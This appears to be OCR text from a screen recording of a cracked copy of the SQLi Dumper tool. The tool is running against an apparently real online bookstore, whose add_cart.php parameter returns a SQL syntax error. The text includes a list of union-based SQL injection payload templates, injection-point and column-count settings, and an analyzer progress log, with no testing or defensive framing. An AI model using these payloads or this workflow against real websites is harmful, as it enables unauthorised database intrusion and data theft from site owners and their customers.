 Best Of Vocal Deep House M
add_cart.php?num=
SQLi Dumper v.8.5 | Crack
www.BANDICAM.com
atholbooks-sales.org/add_cart.php?id=1
Online Scanner
URL Analizer
Dump SQL
File Dumper
Tools & Settings
C
https://www.atholbooks-sales.org/add_cart.php?id=163%27
GET
Setup
You have an error in your SQL syntax; check the manu
User Name:
Password:
Enable Login
Cookies Raw Data:
Post Raw Data:
Manuality Analizer
Automatic Analizer
Union Styles
Column Count
1
To
20
Injection Point
URL
Cookies
POST
Login User
Login Password
GO!
999999.9 union all select [t]
999999.9" union all select [t] and "0"="0
999999.9' union all select [t] and
999999.9) union all select [t] and (0=0
999999.9 union all select [t]--
999999.9 union all select [t] #
999999.9' union all select [t] and
999999.9' union all select [t] and '0'='0 #
Error Basead
Union Integer
Union Keyword
Union in MySQL Error
Union in MSSQL Error
Automatic
Threads [5]
Result
Go To Dumper
CLS
Web Preview
Response Details
Loading, please wait [Analizer thread, trying Error Basead (Error Integer) 1/8]
14%
Cancel
Pause
HTTP Debugger
Proxy IP: N/A
Analizer thread, complete.
18,87 MiB
12:42
21/03/2020